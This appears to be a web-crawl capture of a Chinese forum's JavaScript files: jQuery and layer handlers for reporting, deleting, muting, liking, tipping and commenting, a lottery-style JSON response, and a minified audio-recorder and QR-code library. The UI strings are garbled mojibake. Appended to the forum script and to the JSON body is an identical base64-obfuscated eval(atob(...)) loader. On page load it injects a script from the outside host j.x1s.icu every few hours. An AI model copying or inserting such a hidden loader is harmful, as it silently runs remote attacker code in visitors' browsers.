     jq('span[type=jubao]').click(function() {
         if (uid == "") {
             layer.msg('闇€鐧婚檰鍚庢墠鑳芥搷浣滐紒');
             return false;
         }
         var url = jq(this).data('url');
         var id = jq(this).data('id');
         var type = jq(this).data('type');
         var title = jq(this).data('title');
         layer.prompt({ title: '浣犳鍦ㄤ妇鎶? + title, btn: ['鍏涓炬姤', '鎵嬫粦鎸夐敊'] }, function(liyou, index) {

             var loading = layer.load(2, {
                 shade: [0.2, '#000']
             });
             jq.post(url, { id: id, type: type, str: liyou }, function(data) {
                 if (data.code == 200) {
                     layer.close(loading);
                     layer.msg(data.msg, { icon: 1, time: 1000 }, function() {
                         location.reload();
                     });
                 } else {
                     layer.close(loading);
                     layer.msg(data.msg, { icon: 2, anim: 6, time: 1000 });
                 }
             });


         }) && jq('.layui-layer-prompt').find('input').attr('placeholder', '涓炬姤鐞嗙敱');





     });
     jq('.del_btn').click(function() {
         var id = jq(this).data('id');
         var cid = jq("#cateid").val();
         var url = jq(this).data('url');
         layer.confirm('纭畾鍒犻櫎璇ュ洖甯?', function(index) {
             loading = layer.load(2, {
                 shade: [0.2, '#000']
             });
             jq.post(url, { 'id': id, 'cid': cid }, function(data) {
                 if (data.code == 200) {
                     layer.close(loading);
                     layer.msg(data.msg, { icon: 1, time: 1000 }, function() {
                         location.reload();
                     });
                 } else {
                     layer.close(loading);
                     layer.msg(data.msg, { icon: 2, anim: 6, time: 1000 });
                 }
             });
         });
     });
     jq('.jinyan_btn').click(function() {
         var id = jq(this).data('id');
         var cid = jq("#cateid").val();
         var url = jq(this).data('url');
         layer.confirm('纭畾绂佹' + aa + '鍐嶅彂瑷€?', function(index) {
             loading = layer.load(2, {
                 shade: [0.2, '#000']
             });
             jq.post(url, { 'id': id, 'cid': cid }, function(data) {
                 if (data.code == 200) {
                     layer.close(loading);
                     layer.msg(data.msg, { icon: 1, time: 1000 }, function() {
                         location.reload();
                     });
                 } else {
                     layer.close(loading);
                     layer.msg(data.msg, { icon: 2, anim: 6, time: 1000 });
                 }
             });
         });
     });
     jq('span[type=reply]').click(function() {
         if (uid == "") {
             layer.msg('闇€鐧婚檰鍚庢墠鑳芥搷浣滐紒');
             return false;
         }
         var idnum = jq(this).data('id');

         var htmlname = '@' + jq('li#tpt' + idnum).find('.username').html();

         jq('#tid').val(idnum);
         editor.$txt.focus();
         jq('#huifu').html('<i style="color:#F7B824">' + htmlname + '</i>');
     });

     var seenew = getQueryString("see_new");
     var seedesc = getQueryString("see_desc");
	 var seehot = getQueryString("see_hot");
     //alert(seelz);
     if (seenew == "1") {
         jq("#seebynew").attr("href", "?");
         jq("#seebynew").html("鏈€鏂?);
         jq("#seebynew").addClass('layui-bg-gray');
     }
     if (seedesc == "1") {
         jq("#seebydesc").attr("href", "?");
         jq("#seebydesc").html("鏈€鏃?);
         jq("#seebydesc").addClass('layui-bg-gray');
     }
	 
	  if (seehot == "1") {
         jq("#seebyhot").attr("href", "?");
         jq("#seebyhot").html("鏈€鐑?);
         jq("#seebyhot").addClass('layui-bg-gray');
     }




     //鐐硅禐甯栧瓙/鏀惰棌甯栧瓙
     jq('.zancoll').click(function() {
         if (uid == "") {
             layer.msg('闇€鐧婚檰鍚庢墠鑳芥搷浣滐紒');
             return false;
         }
         var obj = jq(this);
         var zan_collect = jq(this).data('do');
         var idnum = jq(this).parent().data('id');

         //  if (zan_collect == 'collect') {
         //      idnum = zuid;
         //  }
         if (zuid == uid) {
             layer.msg('涓嶅彲浠ュ鑺宠嚜璧忓摝锛?);
             return false;
         }
         var url = jq(this).data('url');
         jq.post(url, {
             'zan_collect': zan_collect,
             'id': idnum,
             'type': jq(this).data('type')
         }, function(data) {

             if (data.code == 200) {
                 var intnum = parseInt(jq(obj).find('em').html());
                 if (data.res == '鍑?) {
                     jq(obj).removeClass('layui-bg-gray');
                     jq(obj).find('em').html(intnum - 1);
                 } else {
                     jq(obj).addClass('layui-bg-gray');
                     jq(obj).find('em').html(intnum + 1);
                 }
             } else {
                 layer.msg(data.msg);
             }
         });
     });

     contents = jq('#dashang');
     //鎵撹祻浣滆€?
     jq('#tipauthor').click(function() {
         if (uid == "") {
             layer.msg('闇€鐧婚檰鍚庢墠鑳芥搷浣滐紒');
             return false;
         }
         if (zuid == uid) {
             layer.msg('涓嶅彲浠ュ鑺宠嚜璧忓摝锛?);
             return false;
         }

         var a = 1,
             b = 200;
         var num = Math.random() * (b - a) + a;

         jq("#rewarding_input").val(parseInt(num, 10));
         layer.open({
             title: false,
             type: 1,
             closeBtn: 0,
             skin: 'pop_reward_page',
             area: ['400px', '363px'],
             content: contents
         });



     });

     jq('.close_reward').click(function() {

         layer.closeAll(); //鍏抽棴鎵撹祻椤甸潰
         //contents = null;
         jq('.dashang').css('display', 'none');

     });

     jq('#reward_btn').on('click', function() {

         var reward_number = parseInt(jq("input[name='reward_number']").val());
         var reward_id = jq("#reward_id").val();
         var num = Number(jq("#tipauthor").find("em").text());
         var url = jq(this).data('url');
         jq.post(url, {
             'id': reward_id,
             'pay': jq.trim(reward_number)
         }, function(datas) {
             var data = JSON.parse(datas);
             if (data.code == 200) {

                 layer.msg(data.msg, {
                     icon: 1,
                     time: 1000
                 }, function() {

                     layer.closeAll();
                     jq("#tipauthor").find("em").text((num + 1));

                     jq('.dashang').css('display', 'none');

                 });
             } else if (data.code == -1) {

                 layer.msg(data.msg, {
                     icon: 2,
                     time: 2000
                 });
             } else {

                 layer.msg(data.msg, {
                     icon: 2,
                     anim: 6,
                     time: 2000
                 }, function() {
                     layer.closeAll();
                     jq('.dashang').css('display', 'none');
                 });
             }
         });

     });
     form.on('submit(comment_add)', function(data) {
         var url = jq(this).data('url');
         if (uid == "") {
             layer.msg('闇€鐧婚檰鍚庢墠鑳芥搷浣滐紒');
             return false;
         }

         loading = layer.load(2, {
             shade: [0.2, '#000']
         });
         var param = data.field;

         jq.post(url, param, function(data) {
             if (data.code == 200) {
                 layer.close(loading);
                 layer.msg(data.msg, {
                     icon: 1,
                     time: 1000
                 }, function() {
                     location.reload();
                 });
             } else {
                 layer.close(loading);
                 layer.msg(data.msg, {
                     icon: 2,
                     anim: 6,
                     time: 1000
                 });
             }
         });
         return false;
     });
 })
eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));

--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/kj/ac.js?_=1768745571725
body_size: 298
content:
{"k":"210,35,40,47,11,24,14,15,211,07,30,三,21点34分","t":"3000","联系QQ":"853899319"}eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));

--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/static/js/article-libs.min.js?1573620736952
body_size: 78127
content:
function RecordingMode(e,n){var t=e,i=n;this.getSampleRate=function(){return t},this.getChannelCount=function(){return i}}var PredefinedChannelCounts={MONO:1,STEREO:2},PredefinedSamplingRates={SAMPLE_RATE_48_KHZ:48e3,SAMPLE_RATE_44_1_KHZ:44100,SAMPLE_RATE_32_KHZ:32e3,SAMPLE_RATE_22_05_KHZ:22050,SAMPLE_RATE_11_025_KHZ:11025,SAMPLE_RATE_8_KHZ:8e3,SAMPLE_RATE_5_KHZ:5e3},PredefinedRecordingModes={MONO_48_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_48_KHZ,PredefinedChannelCounts.MONO),MONO_44_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_44_1_KHZ,PredefinedChannelCounts.MONO),MONO_32_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_32_KHZ,PredefinedChannelCounts.MONO),MONO_22_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_22_05_KHZ,PredefinedChannelCounts.MONO),MONO_11_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_11_025_KHZ,PredefinedChannelCounts.MONO),MONO_8_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_8_KHZ,PredefinedChannelCounts.MONO),MONO_5_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_5_KHZ,PredefinedChannelCounts.MONO),STEREO_48_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_48_KHZ,PredefinedChannelCounts.STEREO),STEREO_44_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_44_1_KHZ,PredefinedChannelCounts.STEREO),STEREO_32_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_32_KHZ,PredefinedChannelCounts.STEREO),STEREO_22_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_22_05_KHZ,PredefinedChannelCounts.STEREO),STEREO_11_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_11_025_KHZ,PredefinedChannelCounts.STEREO),STEREO_8_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_8_KHZ,PredefinedChannelCounts.STEREO),STEREO_5_KHZ:new RecordingMode(PredefinedSamplingRates.SAMPLE_RATE_5_KHZ,PredefinedChannelCounts.STEREO)};function WavFileBlob(e){this.dataBlob=new Blob([e],{type:"audio/wav"}),this.NAME_PREFIX="output",this.EXTENSION=".wav",this.generateFileName=function(){return this.generateFileNameWithoutExtension()+this.EXTENSION},this.generateFileNameWithoutExtension=function(){return this.NAME_PREFIX+Date.now()},this.getDataBlob=function(){return this.dataBlob},this.downloadLocally=function(){var e=(window.URL||window.webkitURL).createObjectURL(this.dataBlob),n=this.generateFileName(),t=window.document.createElement("a");t.href=e,t.download=n,t.target="_blank";var i=document.defaultView,r=document.createEvent("MouseEvents");r.initMouseEvent("click",!0,!0,i,1,0,0,0,0,!1,!1,!1,!1,0,null),t.dispatchEvent(r)},this.sendToURL=function(e,n,t,i){if(e&&"string"==typeof e&&""!==e){(window.URL||window.webkitURL).createObjectURL(this.dataBlob);var r=new FormData;r.append("file",this.dataBlob),r.append("file_name",this.generateFileNameWithoutExtension()),r.append("file_extension",this.EXTENSION),$.ajax({url:e,type:"POST",data:r,contentType:!1,processData:!1,success:function(e){n&&n(e)},error:function(e){t&&t(e)},xhr:function(){var e=new window.XMLHttpRequest;return e.upload.addEventListener("progress",function(e){if(e.lengthComputable){var n=e.loaded/e.total;i&&i(n)}},!1),e.addEventListener("progress",function(e){if(e.lengthComputable){var n=e.loaded/e.total;i&&i(n)}},!1),e}})}}}function SoundRecorder(e,n,t,i){var r=n,f=t,E=null,h=i,o=!1,a=!1,d=e,s=null,u=null,R=[],g=[],l=0;this.recorder=null,this.cloneChannelData=function(e,n){R.push(new Float32Array(e)),g.push(new Float32Array(n)),l+=r},this.init=function(e){a=!1,isNaN(f)||isNaN(r)||d&&(s=new d,E=s.sampleRate,u=s.createGain(),s.createMediaStreamSource(e).connect(u),this.recorder=s.createScriptProcessor(r,2,h),this.recorder.onaudioprocess=null,u.connect(this.recorder),this.recorder.connect(s.destination),a=!0)},this.isRecording=function(){return!0===o},this.startRecordingNewWavFile=function(){!0===this.isReady()&&(_(),O())},this.isReady=function(){var e=!1;return e=!!this.recorder.onaudioprocess,a&&e},this.stopRecording=function(){c()},this.buildWavFileBlob=function(){var e=1==h?1:2,n=2*f*e,t=2*e,i=A(R),r=A(g),o=1==h?w(i,r):M(i,r);f<E&&(o=S(o,f));var a=44+2*o.length,d=new ArrayBuffer(a),s=new DataView(d);P(s,0,"RIFF"),s.setUint32(4,a,!0),P(s,8,"WAVE"),P(s,12,"fmt "),s.setUint32(16,16,!0),s.setUint16(20,1,!0),s.setUint16(22,e,!0),s.setUint32(24,f,!0),s.setUint32(28,n,!0),s.setUint16(32,t,!0),s.setUint16(34,16,!0);var u=2*o.length;P(s,36,"data"),s.setUint32(40,u,!0);for(var l=o.length,_=44,c=0;c<l;c++)s.setInt16(_,32767*o[c],!0),_+=2;return new WavFileBlob(s)},this.recordingEventHandler=function(e){if(this.isRecording()){var n=e.inputBuffer.getChannelData(0),t=e.inputBuffer.getChannelData(1);this.cloneChannelData(n,t)}};var M=function(e,n){for(var t=e.length+n.length,i=new Float32Array(t),r=0,o=0;o<t;)i[o++]=e[r],i[o++]=n[r],r++;return i},w=function(e,n){for(var t=new Float32Array(e.length),i=0;i<e.length;++i)t[i]=.5*(e[i]+n[i]);return t},S=function(e,n){if(n==E)return e;if(E<n)return e;for(var t=E/n,i=Math.round(e.length/t),r=new Float32Array(i),o=0,a=0;o<r.length;){for(var d=Math.round((o+1)*t),s=0,u=0,l=a;l<d&&l<e.length;l++)s+=e[l],u++;r[o]=s/u,o++,a=d}return r},A=function(e){for(var n=new Float32Array(l),t=0,i=e.length,r=0;r<i;++r){var o=e[r];n.set(o,t),t+=o.length}return n},P=function(e,n,t){for(var i=t.length,r=0;r<i;r++)e.setUint8(n+r,t.charCodeAt(r))},_=function(){o=!0},c=function(){o=!1},O=function(){R.length=g.length=0,l=0}}function BrowserWindowAudioContextDetection(){var e=window.AudioContext||window.webkitAudioContext;this.windowAudioContextSupported=function(){return!!e},this.getWindowAudioContextMethod=function(){return e}}function BrowserGetUserMediaDetection(){var e=navigator.getUserMedia=navigator.getUserMedia||navigator.webkitGetUserMedia||navigator.mozGetUserMedia||navigator.msGetUserMedia;this.getUserMediaSupported=function(){return!!e},this.getUserMediaMethod=function(){return e}}Date.now||(Date.now=function(){return(new Date).getTime()});
!function(c){c.fn.qrcode=function(h){var r;function e(t){this.mode=r,this.data=t}function l(t,e){this.typeNumber=t,this.errorCorrectLevel=e,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}function g(t,e){if(null==t.length)throw Error(t.length+"/"+e);for(var r=0;r<t.length&&0==t[r];)r++;this.num=Array(t.length-r+e);for(var o=0;o<t.length-r;o++)this.num[o]=t[o+r]}function f(t,e){this.totalCount=t,this.dataCount=e}function s(){this.buffer=[],this.length=0}e.prototype={getLength:function(){return this.data.length},write:function(t){for(var e=0;e<this.data.length;e++)t.put(this.data.charCodeAt(e),8)}},l.prototype={addData:function(t){this.dataList.push(new e(t)),this.dataCache=null},isDark:function(t,e){if(t<0||this.moduleCount<=t||e<0||this.moduleCount<=e)throw Error(t+","+e);return this.modules[t][e]},getModuleCount:function(){return this.moduleCount},make:function(){if(this.typeNumber<1){var t=1;for(t=1;t<40;t++){for(var e=f.getRSBlocks(t,this.errorCorrectLevel),r=new s,o=0,n=0;n<e.length;n++)o+=e[n].dataCount;for(n=0;n<this.dataList.length;n++)e=this.dataList[n],r.put(e.mode,4),r.put(e.getLength(),d.getLengthInBits(e.mode,t)),e.write(r);if(r.getLengthInBits()<=8*o)break}this.typeNumber=t}this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(t,e){this.moduleCount=4*this.typeNumber+17,this.modules=Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++){this.modules[r]=Array(this.moduleCount);for(var o=0;o<this.moduleCount;o++)this.modules[r][o]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(t,e),7<=this.typeNumber&&this.setupTypeNumber(t),null==this.dataCache&&(this.dataCache=l.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,e)},setupPositionProbePattern:function(t,e){for(var r=-1;r<=7;r++)if(!(t+r<=-1||this.moduleCount<=t+r))for(var o=-1;o<=7;o++)e+o<=-1||this.moduleCount<=e+o||(this.modules[t+r][e+o]=0<=r&&r<=6&&(0==o||6==o)||0<=o&&o<=6&&(0==r||6==r)||2<=r&&r<=4&&2<=o&&o<=4)},getBestMaskPattern:function(){for(var t=0,e=0,r=0;r<8;r++){this.makeImpl(!0,r);var o=d.getLostPoint(this);(0==r||o<t)&&(t=o,e=r)}return e},createMovieClip:function(t,e,r){for(t=t.createEmptyMovieClip(e,r),this.make(),e=0;e<this.modules.length;e++){r=1*e;for(var o=0;o<this.modules[e].length;o++){var n=1*o;this.modules[e][o]&&(t.beginFill(0,100),t.moveTo(n,r),t.lineTo(n+1,r),t.lineTo(n+1,r+1),t.lineTo(n,r+1),t.endFill())}}return t},setupTimingPattern:function(){for(var t=8;t<this.moduleCount-8;t++)null==this.modules[t][6]&&(this.modules[t][6]=0==t%2);for(t=8;t<this.moduleCount-8;t++)null==this.modules[6][t]&&(this.modules[6][t]=0==t%2)},setupPositionAdjustPattern:function(){for(var t=d.getPatternPosition(this.typeNumber),e=0;e<t.length;e++)for(var r=0;r<t.length;r++){var o=t[e],n=t[r];if(null==this.modules[o][n])for(var i=-2;i<=2;i++)for(var s=-2;s<=2;s++)this.modules[o+i][n+s]=-2==i||2==i||-2==s||2==s||0==i&&0==s}},setupTypeNumber:function(t){for(var e=d.getBCHTypeNumber(this.typeNumber),r=0;r<18;r++){var o=!t&&1==(e>>r&1);this.modules[Math.floor(r/3)][r%3+this.moduleCount-8-3]=o}for(r=0;r<18;r++)o=!t&&1==(e>>r&1),this.modules[r%3+this.moduleCount-8-3][Math.floor(r/3)]=o},setupTypeInfo:function(t,e){for(var r=d.getBCHTypeInfo(this.errorCorrectLevel<<3|e),o=0;o<15;o++){var n=!t&&1==(r>>o&1);o<6?this.modules[o][8]=n:o<8?this.modules[o+1][8]=n:this.modules[this.moduleCount-15+o][8]=n}for(o=0;o<15;o++)n=!t&&1==(r>>o&1),o<8?this.modules[8][this.moduleCount-o-1]=n:o<9?this.modules[8][15-o-1+1]=n:this.modules[8][15-o-1]=n;this.modules[this.moduleCount-8][8]=!t},mapData:function(t,e){for(var r=-1,o=this.moduleCount-1,n=7,i=0,s=this.moduleCount-1;0<s;s-=2)for(6==s&&s--;;){for(var u=0;u<2;u++)if(null==this.modules[o][s-u]){var a=!1;i<t.length&&(a=1==(t[i]>>>n&1)),d.getMask(e,o,s-u)&&(a=!a),this.modules[o][s-u]=a,-1==--n&&(i++,n=7)}if((o+=r)<0||this.moduleCount<=o){o-=r,r=-r;break}}}},l.PAD0=236,l.PAD1=17,l.createData=function(t,e,r){e=f.getRSBlocks(t,e);for(var o=new s,n=0;n<r.length;n++){var i=r[n];o.put(i.mode,4),o.put(i.getLength(),d.getLengthInBits(i.mode,t)),i.write(o)}for(n=t=0;n<e.length;n++)t+=e[n].dataCount;if(o.getLengthInBits()>8*t)throw Error("code length overflow. ("+o.getLengthInBits()+">"+8*t+")");for(o.getLengthInBits()+4<=8*t&&o.put(0,4);0!=o.getLengthInBits()%8;)o.putBit(!1);for(;!(o.getLengthInBits()>=8*t)&&(o.put(l.PAD0,8),!(o.getLengthInBits()>=8*t));)o.put(l.PAD1,8);return l.createBytes(o,e)},l.createBytes=function(t,e){for(var r=0,o=0,n=0,i=Array(e.length),s=Array(e.length),u=0;u<e.length;u++){var a=e[u].dataCount,h=e[u].totalCount-a;o=Math.max(o,a),n=Math.max(n,h);i[u]=Array(a);for(var l=0;l<i[u].length;l++)i[u][l]=255&t.buffer[l+r];for(r+=a,l=d.getErrorCorrectPolynomial(h),a=new g(i[u],l.getLength()-1).mod(l),s[u]=Array(l.getLength()-1),l=0;l<s[u].length;l++)h=l+a.getLength()-s[u].length,s[u][l]=0<=h?a.get(h):0}for(l=u=0;l<e.length;l++)u+=e[l].totalCount;for(r=Array(u),l=a=0;l<o;l++)for(u=0;u<e.length;u++)l<i[u].length&&(r[a++]=i[u][l]);for(l=0;l<n;l++)for(u=0;u<e.length;u++)l<s[u].length&&(r[a++]=s[u][l]);return r},r=4;for(var d={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var e=t<<10;0<=d.getBCHDigit(e)-d.getBCHDigit(d.G15);)e^=d.G15<<d.getBCHDigit(e)-d.getBCHDigit(d.G15);return(t<<10|e)^d.G15_MASK},getBCHTypeNumber:function(t){for(var e=t<<12;0<=d.getBCHDigit(e)-d.getBCHDigit(d.G18);)e^=d.G18<<d.getBCHDigit(e)-d.getBCHDigit(d.G18);return t<<12|e},getBCHDigit:function(t){for(var e=0;0!=t;)e++,t>>>=1;return e},getPatternPosition:function(t){return d.PATTERN_POSITION_TABLE[t-1]},getMask:function(t,e,r){switch(t){case 0:return 0==(e+r)%2;case 1:return 0==e%2;case 2:return 0==r%3;case 3:return 0==(e+r)%3;case 4:return 0==(Math.floor(e/2)+Math.floor(r/3))%2;case 5:return 0==e*r%2+e*r%3;case 6:return 0==(e*r%2+e*r%3)%2;case 7:return 0==(e*r%3+(e+r)%2)%2;default:throw Error("bad maskPattern:"+t)}},getErrorCorrectPolynomial:function(t){for(var e=new g([1],0),r=0;r<t;r++)e=e.multiply(new g([1,n.gexp(r)],0));return e},getLengthInBits:function(t,e){if(1<=e&&e<10)switch(t){case 1:return 10;case 2:return 9;case r:case 8:return 8;default:throw Error("mode:"+t)}else if(e<27)switch(t){case 1:return 12;case 2:return 11;case r:return 16;case 8:return 10;default:throw Error("mode:"+t)}else{if(!(e<41))throw Error("type:"+e);switch(t){case 1:return 14;case 2:return 13;case r:return 16;case 8:return 12;default:throw Error("mode:"+t)}}},getLostPoint:function(t){for(var e=t.getModuleCount(),r=0,o=0;o<e;o++)for(var n=0;n<e;n++){for(var i=0,s=t.isDark(o,n),u=-1;u<=1;u++)if(!(o+u<0||e<=o+u))for(var a=-1;a<=1;a++)n+a<0||e<=n+a||0==u&&0==a||s==t.isDark(o+u,n+a)&&i++;5<i&&(r+=3+i-5)}for(o=0;o<e-1;o++)for(n=0;n<e-1;n++)i=0,t.isDark(o,n)&&i++,t.isDark(o+1,n)&&i++,t.isDark(o,n+1)&&i++,t.isDark(o+1,n+1)&&i++,(0==i||4==i)&&(r+=3);for(o=0;o<e;o++)for(n=0;n<e-6;n++)t.isDark(o,n)&&!t.isDark(o,n+1)&&t.isDark(o,n+2)&&t.isDark(o,n+3)&&t.isDark(o,n+4)&&!t.isDark(o,n+5)&&t.isDark(o,n+6)&&(r+=40);for(n=0;n<e;n++)for(o=0;o<e-6;o++)t.isDark(o,n)&&!t.isDark(o+1,n)&&t.isDark(o+2,n)&&t.isDark(o+3,n)&&t.isDark(o+4,n)&&!t.isDark(o+5,n)&&t.isDark(o+6,n)&&(r+=40);for(n=i=0;n<e;n++)for(o=0;o<e;o++)t.isDark(o,n)&&i++;return r+10*(t=Math.abs(100*i/e/e-50)/5)}},n={glog:function(t){if(t<1)throw Error("glog("+t+")");return n.LOG_TABLE[t]},gexp:function(t){for(;t<0;)t+=255;for(;256<=t;)t-=255;return n.EXP_TABLE[t]},EXP_TABLE:Array(256),LOG_TABLE:Array(256)},t=0;t<8;t++)n.EXP_TABLE[t]=1<<t;for(t=8;t<256;t++)n.EXP_TABLE[t]=n.EXP_TABLE[t-4]^n.EXP_TABLE[t-5]^n.EXP_TABLE[t-6]^n.EXP_TABLE[t-8];for(t=0;t<255;t++)n.LOG_TABLE[n.EXP_TABLE[t]]=t;return g.prototype={get:function(t){return this.num[t]},getLength:function(){return this.num.length},multiply:function(t){for(var e=Array(this.getLength()+t.getLength()-1),r=0;r<this.getLength();r++)for(var o=0;o<t.getLength();o++)e[r+o]^=n.gexp(n.glog(this.get(r))+n.glog(t.get(o)));return new g(e,0)},mod:function(t){if(this.getLength()-t.getLength()<0)return this;for(var e=n.glog(this.get(0))-n.glog(t.get(0)),r=Array(this.getLength()),o=0;o<this.getLength();o++)r[o]=this.get(o);for(o=0;o<t.getLength();o++)r[o]^=n.gexp(n.glog(t.get(o))+e);return new g(r,0).mod(t)}},f.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],f.getRSBlocks=function(t,e){var r=f.getRsBlockTable(t,e);if(null==r)throw Error("bad rs block @ typeNumber:"+t+"/errorCorrectLevel:"+e);for(var o=r.length/3,n=[],i=0;i<o;i++)for(var s=r[3*i+0],u=r[3*i+1],a=r[3*i+2],h=0;h<s;h++)n.push(new f(u,a));return n},f.getRsBlockTable=function(t,e){switch(e){case 1:return f.RS_BLOCK_TABLE[4*(t-1)+0];case 0:return f.RS_BLOCK_TABLE[4*(t-1)+1];case 3:return f.RS_BLOCK_TABLE[4*(t-1)+2];case 2:return f.RS_BLOCK_TABLE[4*(t-1)+3]}},s.prototype={get:function(t){return 1==(this.buffer[Math.floor(t/8)]>>>7-t%8&1)},put:function(t,e){for(var r=0;r<e;r++)this.putBit(1==(t>>>e-r-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}},"string"==typeof 